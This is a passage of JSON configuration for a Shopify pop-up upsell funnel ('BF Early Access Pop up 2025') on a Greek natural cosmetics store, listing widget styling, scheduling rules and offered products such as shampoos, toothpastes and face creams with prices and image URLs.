καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Αγόρασε με μεγάλη έκπτωση τώρα","offerSubtitleText":"","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64420,"funnel_name":"BF Early Access Pop up 2025","widgetID":462833,"priority":4,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"product","operator":"equals_anything","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Fri, Nov-07-2025","startTime":"16:15","isEndTimeEnabled":true,"endDate":"Thu, Nov-13-2025","endTime":"00:30","offered_products":[{"id":9319580336460,"sp_variant_id":0,"funnelProductDisplayID":570521,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":49003734630732,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_3cf03e08-e953-4f2a-a920-584ee4047dd5_400x400.jpg?v=1731083514","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_3cf03e08-e953-4f2a-a920-584ee4047dd5_400x400.jpg?v=1731083514"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570521,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586333004,"sp_variant_id":0,"funnelProductDisplayID":570522,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003756716364,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_301a9651-49bb-4f77-83c7-6e23d92b5b91_400x400.jpg?v=1731083420","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_301a9651-49bb-4f77-83c7-6e23d92b5b91_400x400.jpg?v=1731083420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570522,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579287884,"sp_variant_id":0,"funnelProductDisplayID":570523,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":24.99,"variants":[{"id":49003732828492,"price":24.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1731083606","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1731083606"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570523,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319587447116,"sp_variant_id":0,"funnelProductDisplayID":570524,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":49003759534412,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_259f9bd5-eb81-411b-9456-f9f52ab915f4_400x400.jpg?v=1731083556","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_259f9bd5-eb81-411b-9456-f9f52ab915f4_400x400.jpg?v=1731083556"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570524,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580270924,"sp_variant_id":0,"funnelProductDisplayID":570525,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734532428,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731083671","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_400x400.jpg?v=1731083671"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570525,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτ","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580631372,"sp_variant_id":0,"funnelProductDisplayID":570526,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":37.96,"variants":[{"id":49003735187788,"price":37.96,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_400x400.jpg?v=1732042796","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_400x400.jpg?v=1732042796"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570526,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578337612,"sp_variant_id":0,"funnelProductDisplayID":570527,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":199.99,"variants":[{"id":49003728994636,"price":199.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_8675ff9f-bc94-4dfa-8e4b-0bfc7444265a.webp?v=1762970371","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_8675ff9f-bc94-4dfa-8e4b-0bfc7444265a.webp?v=1762970371"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570527,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535116620,"sp_variant_id":0,"funnelProductDisplayID":570528,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":99.99,"variants":[{"id":53601700741452,"price":99.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_20d92e0c-ae32-42bd-98f1-150e3127ece2_400x400.jpg?v=1760448424","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_20d92e0c-ae32-42bd-98f1-150e3127ece2_400x400.jpg?v=1760448424"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_5d72c659-dd6e-4ea4-873d-816218847156_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_aeb547a6-eedc-4377-9a8e-0282d212cf57_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_db80db0d-2436-4660-a408-188a56e9913f_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920_f530746f-d1d9-4b2b-b408-a660d26e585e.webp?v=1760448425"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570528,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535182156,"sp_variant_id":0,"funnelProductDisplayID":570529,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":53601700806988,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_0ab6f176-5b0b-49c9-996d-dbdab2c4aeed_400x400.jpg?v=1760448425","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_0ab6f176-5b0b-49c9-996d-dbdab2c4aeed_400x400.jpg?v=1760448425"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_74e9b502-900e-4d24-ae9a-14e377483144_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr_29976753-9036-43a7-8679-94b54cd68a4c.webp?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_a229452c-d920-4c21-967e-67a3ae655179_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_40502975-2b6b-45b5-ab6c-8718496059bb_400x400.jpg?v=1760448426"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570529,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535280460,"sp_variant_id":0,"funnelProductDisplayID":570530,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":339.97,"variants":[{"id":53601700905292,"price":339.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_95312524-9c7d-4622-91cf-9646d491fd1f_400x400.jpg?v=1760448426","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_95312524-9c7d-4622-91cf-9646d491fd1f_400x400.jpg?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_22604c16-4c31-4d2d-bbe3-c72469a3972c_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr_17b3156b-0a69-4abc-9eae-629999bb1815.webp?v=1760448426"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_2257b6e7-858a-4539-b593-8060ebc319d0_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_9fb459dc-3501-49ea-b0dc-abef27166aa8_400x400.jpg?v=1760448427"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570530,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586660684,"sp_variant_id":0,"funnelProductDisplayID":570531,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":49003757306188,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1_ebcfc711-bc4c-4eac-92f7-9d629f283c7d.webp?v=1731065575","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1_ebcfc711-bc4c-4eac-92f7-9d629f283c7d.webp?v=1731065575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570531,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535345996,"sp_variant_id":0,"funnelProductDisplayID":570532,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53601701200204,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_5b64b1d4-1bf5-4643-b74b-4c065ac92f05_400x400.jpg?v=1760448427","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_5b64b1d4-1bf5-4643-b74b-4c065ac92f05_400x400.jpg?v=1760448427"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_35725bc8-535c-423b-a81b-bf8deadfbe78_400x400.png?v=1760448428"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_30367efb-fb7c-4d9a-98ca-a6ee00652103_400x400.jpg?v=1760448430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_833db816-ab81-43df-9b30-5f060c7de699_400x400.jpg?v=1760448429"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_6f4333a5-cb0e-4a80-b81a-c1ad6c13eb8b_400x400.png?v=1760448429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570532,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586201932,"sp_variant_id":0,"funnelProductDisplayID":570533,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003755831628,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_9562cc02-3a96-44d3-bba3-f76ac6767b87_400x400.jpg?v=1731083622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_9562cc02-3a96-44d3-bba3-f76ac6767b87_400x400.jpg?v=1731083622"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570533,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585907020,"sp_variant_id":0,"funnelProductDisplayID":570534,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755405644,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1731083704","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1731083704"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570534,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577289036,"sp_variant_id":0,"funnelProductDisplayID":570535,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725619532,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731083415","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_Hydrolinacopy_400x400.jpg?v=1731083415"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570535,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585841484,"sp_variant_id":0,"funnelProductDisplayID":570536,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755241804,"price":5.99,"title":"Default 